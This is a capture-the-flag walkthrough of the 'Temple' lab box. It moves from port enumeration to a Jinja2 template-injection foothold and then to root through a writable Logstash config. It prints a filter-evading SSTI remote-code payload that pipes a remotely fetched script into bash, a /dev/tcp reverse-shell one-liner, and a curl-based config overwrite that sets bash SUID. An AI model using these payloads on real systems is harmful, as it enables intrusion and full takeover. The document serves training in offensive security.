Can you gain access to the temple?Enumeration
PORT STATE SERVICE REASON
7/tcp open echo syn-ack ttl 61
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
23/tcp open telnet syn-ack ttl 61
80/tcp open http syn-ack ttl 61
61337/tcp open unknown syn-ack ttl 61We have a fair few ports open, let’s start with the usual port 80:
We don’t have a great deal, we do have another HTTP port on 61337. It seems to be a login page:
We can do some enumeration to see what back-end is running the HTTP service on port 61337 and see we can potentially perform SSTI:
http://temple.thm:61337/ [302 Found] Country[RESERVED][ZZ], HTTPServer[Werkzeug/2.0.1 Python/3.6.9], IP[10.10.164.47], Python[3.6.9], RedirectLocation[http://temple.thm:61337/login], Title[Redirecting...], Werkzeug[2.0.1]

http://temple.thm:61337/login [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/2.0.1 Python/3.6.9], IP[10.10.164.47], PasswordField[password], Python[3.6.9], Werkzeug[2.0.1]We can bruteforce directories and see we can register an account on http://temple.thm:61337/temporary/dev/newacc. As suggested earlier, let’s try SSTI in our username field:
We can see this reflected over at /account after signing in:

User own
We can use an RCE payload to get ourselves our foothold:
{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("curl http://10.2.96.144:8000/rev.sh | bash")|attr("read")()}}We need to create a rev.sh payload:
#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.2.96.144/4443 0>&1"We can start our python server and a netcat listener to capture the shell. Our first flag is in bill home directory.
Root own
We can go ahead and look at the running processes. Logstash is running as administrator, we’re able to read the config files and see that all config files in /etc/logstash/conf.d/ will be ran as root. We can’t create new ones but we can over-write the existing sample config to gain a privileged shell. There’s a few ways to do this but I’m going to create it locally and curl it over to the box:

We can setup a python server and upload it using:
curl http://10.2.96.144:8000/priv.conf > /etc/logstash/conf.d/logstash-example.confWe wait a minute or so and /bin/bash should change into an SUID of which we can use:
/bin/bash -pTo get a shell as root






